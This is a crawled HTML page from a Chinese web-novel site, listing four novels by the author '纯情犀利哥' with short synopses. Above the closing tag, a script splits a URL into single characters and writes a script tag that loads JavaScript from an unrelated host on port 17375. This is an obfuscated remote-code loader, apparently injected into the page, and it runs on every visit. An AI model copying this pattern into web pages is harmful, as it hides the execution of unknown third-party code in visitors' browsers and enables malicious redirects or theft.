

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nidedizhi1.com/author/%E7%BA%AF%E6%83%85%E7%8A%80%E5%88%A9%E5%93%A5/
body_size: 2435
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>纯情犀利哥的文章列表_你的地址小说网</title>
    <meta name="keywords" content="纯情犀利哥的文章列表" />
    <meta name="description" content="纯情犀利哥的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">你的地址小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"纯情犀利哥" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/go/108559/">
                <img src="http://www.nidedizhi1.com/images/108/108559/108559s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/go/108559/">绝世邪神</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%BA%AF%E6%83%85%E7%8A%80%E5%88%A9%E5%93%A5/">纯情犀利哥</a></p>
            <p class="simple"> 书友群209739077，欢迎大家加入讨纯情犀利哥最新鼎力大作，2026年度必看奇幻玄幻。
</p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/go/108492/">
                <img src="http://www.nidedizhi1.com/images/108/108492/108492s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/go/108492/">邪御天娇</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%BA%AF%E6%83%85%E7%8A%80%E5%88%A9%E5%93%A5/">纯情犀利哥</a></p>
            <p class="simple"> 书友群209739077，欢迎大家加入讨纯情犀利哥最新鼎力大作，2026年度必看都市言情。
</p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/go/10956/">
                <img src="http://www.nidedizhi1.com/images/10/10956/10956s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/go/10956/">武映三千道</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%BA%AF%E6%83%85%E7%8A%80%E5%88%A9%E5%93%A5/">纯情犀利哥</a></p>
            <p class="simple"> 许无舟穿越了，惊愕的他发现自己成了上门女婿，不只是公认的废物蛀虫，还在新婚之夜躺在了新娘闺蜜的床上。吃顿饭却误入青楼，清冷的妻子对他失望透顶，老丈人打发他去家族武堂，任他任生任灭。可他却因为穿越，得到了一只破破烂烂需要依靠吞万物才能修复的轮回碗，而每修复一道裂缝就会反馈他力量。吞一块铁，获得一牛之力；吞一块银，境界提升一重；吞一块金，战技修至大成。……于是，许无舟开启了他放荡不羁的人生。
</p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/go/10945/">
                <img src="http://www.nidedizhi1.com/images/10/10945/10945s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/go/10945/">万古第一婿</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%BA%AF%E6%83%85%E7%8A%80%E5%88%A9%E5%93%A5/">纯情犀利哥</a></p>
            <p class="simple"> 许无舟穿越了，惊愕的他发现自己成了上门女婿，不只是公认的废物蛀虫，还在新婚之夜躺在了新娘闺蜜的床上。吃顿饭却误入青楼，清冷的妻子对他失望透顶，老丈人打发他去家族武堂，任他任生任灭。可他却因为穿越，得到了一只破破烂烂需要依靠吞万物才能修复的轮回碗，而每修复一道裂缝就会反馈他力量。吞一块铁，获得一牛之力；吞一块银，境界提升一重；吞一块金，战技修至大成。……于是，许无舟开启了他放荡不羁的人生。
</p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=4"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>